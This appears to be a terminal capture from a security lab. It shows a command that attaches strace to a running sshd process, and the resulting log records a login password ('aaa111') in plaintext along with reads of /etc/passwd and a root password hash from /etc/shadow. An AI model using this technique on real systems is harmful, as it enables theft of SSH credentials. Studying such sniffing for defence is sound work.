 File Actions Edit View Help
[pid 12066] 12:47:58 read(8, "#\n# /etc/pam.d/common-auth - aut"..., 4096) = 1214
[pid 12066] 12:47:58 read(8, "", 4096) = 0
[pid 12066] 12:47:58 read(8, "#\n# /etc/pam.d/common-account - "..., 4096) = 1208
[pid 12066] 12:47:58 read(8, "", 4096) = 0
[pid 12066] 12:47:58 read(8, "#\n# /etc/pam.d/common-password -"..., 4096) = 1660
[pid 12066] 12:47:58 read(8, "", 4096) = 0
[pid 12066] 12:47:58 read(8, "#\n# /etc/pam.d/common-session - "..., 4096) = 1146
[pid 12066] 12:47:58 read(8, "", 4096) = 0
[pid 12066] 12:47:58 read(5, "", 4096) = 0
[pid 12066] 12:47:58 read(6, "\0\0\0\33", 4) = 4
[pid 12066] 12:47:58 read(6, "\4\0\0\0\16ssh-connection\0\0\0\0\0\0\0\0", 27) = 27
[pid 12067] 12:48:06 read(4, "\213%PN\333\3C\233u\377D\37n\267\314\366\333r\373\36
5\374`\223I\0Wmg\211\202\260\10"..., 8192) = 84
[pid 12067] 12:48:06 write(5, "\0\0\0\v\f", 5) = 5
[pid 12066] 12:48:06 read(6, <unfinished ...>
[pid 12067] 12:48:06 write(5, "\0\0\0\6aaa111", 10 <unfinished ...>
[pid 12066] 12:48:06 <... read resumed>"\0\0\0\v", 4) = 4
[pid 12067] 12:48:06 <... write resumed>) = 10
[pid 12066] 12:48:06 read(6, "\f\0\0\0\6aaa111", 11) = 11
[pid 12067] 12:48:06 read(5, <unfinished ...>
[pid 12066] 12:48:06 read(5, "#\n# /etc/login.defs - Configurat"..., 4096) = 4096
[pid 12066] 12:48:06 read(5, " issuing \n# the \"mesg y\" command"..., 4096) = 409
6
[pid 12066] 12:48:06 read(5, "t supports passwords of unlimite"..., 4096) = 2285
[pid 12066] 12:48:06 read(5, "root:x:0:0:root:/root:/usr/bin/z"..., 4096) = 3064
[pid 12066] 12:48:06 read(5, "root:$y$j9T$/dHaLwbzRmuTUvnwrxk1"..., 4096) = 1658
[pid 12066] 12:48:06 read(5, "TZif2\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\7\
0\0\0\0"..., 4096) = 1203
[pid 12066] 12:48:06 read(5, "TZif2\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\7\
0\0\0\0"..., 4096) = 743
[pid 12066] 12:48:09 write(6, "\0\0\0\t\r", 5 <unfinished ...>
/aaa111 197,41 17%
┌──(root💀kali)-[~/Linux-PAM-1.1.8]
└─# (strace -f -F -p `ps aux|grep "sshd -D"|grep -v grep|awk {'print $2'}` -t -e t
race=read,write -s 32 2> /tmp/sshd.log &)
┌──(root💀kali)-[~/Linux-PAM-1.1.8]
└─# vim /tmp/sshd.log